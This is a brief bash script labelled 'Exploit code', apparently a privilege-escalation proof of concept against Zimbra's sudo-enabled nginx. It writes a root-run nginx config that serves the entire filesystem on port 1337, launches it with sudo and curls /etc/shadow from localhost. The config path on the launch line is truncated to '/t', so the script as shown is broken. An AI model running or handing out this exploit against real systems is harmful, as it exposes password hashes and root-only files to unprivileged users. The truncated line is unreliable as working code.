 Exploit code:
1 #!/bin/bash
2 echo "[+] making config"
3 cat <<EOF >/tmp/nginx.conf
4 user root;
5 worker_processes 4;
6 pid /tmp/nginx.pid;
7 events {
8         worker_connections 768;
9 }
10 http {
11 server {
12     listen 1337;
13     root /;
14     autoindex on;
15 }
16 }
17 EOF
18 echo "[+] Launching..."
19 sudo /opt/zimbra/common/sbin/nginx -c /t
20 echo "[+] Reading /etc/shadow..."
21 curl http://localhost:1337/etc/shadow